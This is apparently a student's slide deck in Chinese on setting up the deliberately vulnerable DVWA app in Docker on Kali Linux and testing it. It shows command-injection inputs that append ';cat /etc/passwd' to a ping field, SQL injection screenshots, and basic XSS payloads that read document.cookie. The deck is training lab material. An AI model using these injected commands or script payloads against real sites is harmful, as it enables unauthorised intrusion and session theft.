Slide 1
網站滲透測試實務 DVWA測試案例
學生:董宸維 學號:A100E111 老師:曾龍老師

Slide 2
1
測試環境
Kali linux + Docker +DVWA

Slide 3
在Kali Linux 安裝Docker
[1]設定 Docker APT repository (Kali is based on Debian):
echo 'deb [arch=amd64] https://download.docker.com/linux/debian buster stable' > /etc/apt/sources.list.d/docker.list
[2]更新APT: apt-get update
[3]安裝 Docker:先移除舊版的{如果之前有安裝}
apt-get remove docker docker-engine docker.io
[4]再安裝 Docker:
apt-get install docker-ce
[5]測試看看是否成功:
docker run hello-world

Slide 4
啟動docker
After installation, Docker service will be started, but not enabled (i.e. it will not be started automatically after reboot). To start it:
systemctl start docker
To start Docker automatically upon reboot (do it on your own risk!):
systemctl enable docker

Slide 5
更多docker指令請參閱 https://philipzheng.gitbooks.io/docker_practice/content/
查看使用的版本 docker version
docker pull
docker run
docker stop
docker image ls
docker ps
檢視有多少已下載的images

Slide 6


Slide 7

Google搜尋dvwa docker

Slide 8

下載image:: docker pull XXXXX/YYYY
docker pull vulnerables/web-dvwa

Slide 9

啟動
docker run -p 80:80 -t vulnerables/wed-dvwa

Slide 10

進入 dvwa 172.17.0.3

Slide 11

預設帳密(全部小寫): Username: admin Password: password

Slide 12

要先設定資料庫

Slide 13
2
DVWA漏洞測試初體驗

Slide 14


Slide 15

四種安全等級

Slide 16
Command injection

Slide 17

www.ksu.edu.tw;cat /etc /passwd; echoA100E111

Slide 18

測試型輸入::216.58.200.36;ls

Slide 19

測試型輸入::216.58.200.36; cd .. && cd ..&& cat /etc/passwd

Slide 20
SQLi injection

Slide 21


正常輸入

Slide 22


測試輸入

Slide 23
Reflected Cross Site Scripting (XSS)

Slide 24


正常輸入

Slide 25
簡單的XSS payload
<script> alert("XSS!");</script>
<scrIPT>
<script> alert(document.cookie)</script>
<iframe width=333 height=333 src=tw.yahoo.com> </iframe>

Slide 26

